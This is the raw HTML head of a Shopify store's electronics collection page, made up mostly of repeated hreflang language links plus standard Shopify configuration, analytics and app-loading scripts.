<link rel="alternate" hreflang="en-MQ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MQ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ML" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ML" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ML" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MV" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MV" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MV" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MW" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MW" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MW" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LU" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LU" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LU" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LI" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LI" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LI" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LY" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LY" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LY" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LB" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LB" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LB" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LV" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LV" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LV" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LS" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LS" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LS" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-LA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-LA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-LA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KW" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KW" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KW" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-XK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-XK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-XK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-JO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-JO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-JO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-JE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-JE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-JE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-JM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-JM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-JM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-IS" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-IS" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-IS" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-IQ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-IQ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-IQ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ID" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ID" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ID" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-IN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-IN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-IN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-VG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-VG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-VG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TC" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TC" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TC" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SB" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SB" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SB" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-UM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-UM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-UM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-FK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-FK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-FK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GS" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GS" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GS" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-FO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-FO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-FO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CC" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CC" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CC" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KY" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KY" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KY" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AX" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AX" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AX" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-IM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-IM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-IM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AC" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AC" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AC" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NF" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NF" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NF" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CX" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CX" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CX" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-YE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-YE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-YE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-HU" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-HU" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-HU" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-HN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-HN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-HN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-HT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-HT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-HT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GW" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GW" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GW" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GQ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GQ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GQ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GF" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GF" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GF" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GY" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GY" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GY" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GP" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GP" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GP" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GL" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GL" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GL" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GD" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GD" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GD" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GI" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GI" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GI" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GH" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GH" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GH" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BY" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BY" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BY" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BW" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BW" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BW" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BF" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BF" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BF" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BI" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BI" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BI" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CV" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CV" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CV" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KH" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KH" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KH" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-QA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-QA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-QA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TD" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TD" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TD" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CY" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CY" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CY" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-VA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-VA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-VA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CD" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CD" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CD" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CI" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CI" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CI" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-HR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-HR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-HR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CW" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CW" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CW" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-DJ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-DJ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-DJ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-DM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-DM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-DM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-EG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-EG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-EG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SV" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SV" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SV" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-EC" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-EC" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-EC" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ER" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ER" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ER" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SI" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SI" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SI" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-EE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-EE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-EE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ET" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ET" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ET" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-FJ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-FJ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-FJ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PH" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PH" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PH" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" type="application/json+oembed" href="https://fluzzia.com.br/collections/eletronicos.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"386232573c243fd30958d29130249809","betas":["rich-media-storefront-analytics"],"domain":"fluzzia.com.br","predictiveSearch":true,"shopId":78559641914,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "39ff42-2.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Fluzzia classicfinal6-0","id":183391617338,"schema_name":"Dropmeta Classic®","schema_version":"6.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "fluzzia.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" data-src="//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js"></script>
<script defer="defer" async type="module" data-src="//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js"></script>
<script type="module">
  await import("//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CU2ftdlJ.pt-BR.esm.js");
await import("//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bd5PC-Gb.esm.js");
await import("//fluzzia.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CNYWjkPA.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn2.ryviu.com\/v\/static\/js\/app.js?shop=39ff42-2.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":78559641914,"offset":-10800,"reqid":"832a9760-77b7-43e0-80ba-bdb03a598c26-1769459887","pageurl":"fluzzia.com.br\/collections\/eletronicos","u":"406ceb26e069","p":"collection","rtyp":"collection","rid":451254780218};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
